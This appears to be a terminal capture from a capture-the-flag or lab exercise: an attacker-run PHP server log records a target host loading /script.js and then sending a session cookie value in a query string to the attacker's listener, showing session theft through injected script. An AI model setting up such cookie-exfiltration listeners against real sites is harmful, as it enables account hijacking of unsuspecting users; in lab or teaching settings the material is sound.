 └─$ sudo php -S 0.0.0.0:9200
[Sun Jul 23 07:15:38 2023] PHP 8.2.5 Development Server (http://0.0.0.0:9200
) started
[Sun Jul 23 07:16:14 2023] 10.129.250.160:56756 Accepted
[Sun Jul 23 07:16:14 2023] 10.129.250.160:56756 [200]: GET /script.js
[Sun Jul 23 07:16:14 2023] 10.129.250.160:56756 Closing
[Sun Jul 23 07:16:15 2023] 10.129.250.160:56758 Accepted
[Sun Jul 23 07:16:15 2023] 10.129.250.160:56758 [200]: GET /index.php?c=sess
ion=fcfaf93ab169bc943b92109f0a845d99
[Sun Jul 23 07:16:15 2023] 10.129.250.160:56758 Closing
[Sun Jul 23 07:16:19 2023] 10.129.250.160:56786 Accepted
[Sun Jul 23 07:16:19 2023] 10.129.250.160:56786 [200]: GET /script.js
[Sun Jul 23 07:16:19 2023] 10.129.250.160:56786 Closing
[Sun Jul 23 07:16:19 2023] 10.129.250.160:56788 Accepted
[Sun Jul 23 07:16:19 2023] 10.129.250.160:56788 [200]: GET /index.php?c=sess
ion=fcfaf93ab169bc943b92109f0a845d99
[Sun Jul 23 07:16:19 2023] 10.129.250.160:56788 Closing